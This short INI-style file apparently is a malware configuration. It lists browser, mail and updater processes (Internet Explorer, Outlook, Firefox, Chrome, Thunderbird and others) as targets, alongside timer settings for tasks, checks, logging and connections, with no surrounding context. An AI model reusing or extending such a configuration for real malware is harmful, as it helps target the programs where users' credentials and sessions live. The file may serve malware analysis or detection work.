 [NAME]
object_id=AAJgba5uOCJDa0BgkGV4czhSaZ
iproc =
iexplore.exe,outlook.exe,msimn.exe,firefox.exe,opera.exe,chrome.exe,browser.exe,nlnotes.exe,notes2.exe,spotify.exe,adobeupdater.exe,adobearm.exe,jusched.exe,thun
derbird.exe
ex = #,netscape.exe,mozilla.exe,adobeupdater.exe,chrome.exe
[TIME]
user_winmin = 2400000
user_winmax = 3600000
sys_winmin = 3600000
sys_winmax = 3700000
task_min = 20000
task_max = 30000
checkmin = 60000
checkmax = 70000
logmin =  60000
logmax = 120000
lastconnect=111
timestop=
active_con = 900000
time2task=3600000
[CW_LOCAL]
quantity = 0